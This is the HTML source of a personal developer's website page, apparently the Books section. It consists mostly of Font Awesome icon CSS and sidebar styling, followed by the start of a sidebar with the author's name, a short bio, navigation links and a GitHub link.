.fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.sidebar{width:calc(99.9% * 1/3 - 20px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(3n){margin-right:0;float:right}.sidebar:nth-child(3n+1){clear:both}.sidebar .sidebar-inner{position:relative;padding:40px}.sidebar .sidebar-inner:after{background:#eee;background:-webkit-linear-gradient(top,#eee,#eee 48%,#fff);background:linear-gradient(180deg,#eee 0,#eee 48%,#fff);position:absolute;content:"";width:1px;height:540px;top:30px;right:-10px;bottom:0}.sidebar .sidebar-inner img{display:inline-block;margin-bottom:0;border-radius:50%;background-clip:padding-box}.sidebar .sidebar-inner h1,.sidebar .sidebar-inner h2{font-size:18px;font-weight:500;line-height:18px;margin:20px 0 10px}.sidebar .sidebar-inner p{color:#888;font-size:16px;line-height:26px;margin-bottom:26px}.sidebar .sidebar-inner p.copyright{color:#b6b6b6;font-size:14px}@media (max-width:1100px){.sidebar .sidebar-inner{padding:35px 20px 0}.sidebar{width:calc(99.9% * 1/2 - 15px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(2n){margin-right:0;float:right}.sidebar:nth-child(odd){clear:both}}@media (max-width:900px){.sidebar{width:calc(99.9% * 5/12 - 17.5px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(12n){margin-right:0;float:right}.sidebar:nth-child(12n+1){clear:both}.sidebar .sidebar-inner{padding:30px 20px 0}}@media (max-width:500px){.sidebar{width:calc(99.9% * 1 - 0px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(undefinedn){margin-right:0;float:right}.sidebar:nth-child(undefinedn+1){clear:both}.sidebar .sidebar-inner{padding:25px 20px 0}.sidebar .sidebar-inner:after{display:none}}.blog-page{margin-bottom:40px}.blog-page h1{font-size:calc(20px + 16 * ((100vw - 420px) / 860));margin-top:0}@media screen and (min-width:1280px){.blog-page h1{font-size:36px}}@media screen and (max-width:420px){.blog-page h1{font-size:20px}}.blog-page p{font-size:16px;line-height:26px;margin-bottom:26px}.book{min-height:250px}.book .thumb{float:left;margin-right:20px;height:250px}@media (max-width:900px){.blog-single .footer,.blog-single .text{padding:0 15px}}</style></head><body><div id="react-mount"><div class="wrapper" data-reactroot="" data-reactid="1" data-react-checksum="-1803040349"><div data-reactid="2"><!-- react-empty: 3 --><div data-reactid="4"><div class="sidebar" data-reactid="5"><div class="sidebar-inner" data-reactid="6"><div class="blog-details" data-reactid="7"><header data-reactid="8"><header data-reactid="9"><a style="text-decoration:none;border-bottom:none;outline:none;" href="/" data-reactid="10"><img src="/1511a9c6d133906a47d1f4550a59a704.jpg" width="75" height="75" data-reactid="11"/></a><h2 data-reactid="12"><a style="text-decoration:none;border-bottom:none;color:inherit;" href="/" data-reactid="13"><!-- react-text: 14 --> <!-- /react-text --><!-- react-text: 15 -->Tyler Riedal<!-- /react-text --><!-- react-text: 16 --> <!-- /react-text --></a></h2><p data-reactid="17">Full-stack developer.<br>Security enthusiast.</p></header></header></div><div class="blog-options" data-reactid="18"><nav class="blog-nav" data-reactid="19"><ul data-reactid="20"><li data-reactid="21"><a href="/" data-reactid="22">Articles</a></li><li data-reactid="23"><a href="/books/" class="current" data-reactid="24">Books</a></li><li data-reactid="25"><a href="/about/" data-reactid="26">About me</a></li></ul></nav><footer data-reactid="27"><div class="blog-social" data-reactid="28"><ul data-reactid="29"><li data-reactid="30"><a href="https://github.com/triedal" data-reactid="31"><i class="fa fa-github-alt" data-reactid="32"></i></a></li><li data-reactid="33"><a href="mailto:triedal@mail.usf.edu?Subject=Hello" 